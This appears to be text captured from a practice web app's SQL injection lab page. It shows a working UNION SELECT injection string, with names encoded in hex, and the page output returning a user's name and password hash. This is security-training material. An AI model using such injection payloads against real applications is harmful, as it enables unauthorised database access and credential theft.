 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,concat(first_name,0x20,last_name,0x3a20,password) FROM users WHERE first_name=0x5061626c6f AND last_name=0x5069636173736f--
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,concat(first_name,0x20,last_name,0x3a20,password) FROM users WHERE first_name=0x5061626c6f AND last_name=0x5069636173736f--
First name: 1
Surname: Pablo Picasso: 0d107d09f5bbe40cade3de5c71e9e9b7